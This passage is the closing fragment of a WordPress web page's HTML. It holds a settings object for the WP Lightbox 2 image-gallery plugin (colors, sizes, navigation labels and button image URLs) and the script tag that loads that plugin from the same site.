var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"5","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.crownny.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.crownny.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.crownny.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.crownny.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
</body>
</html>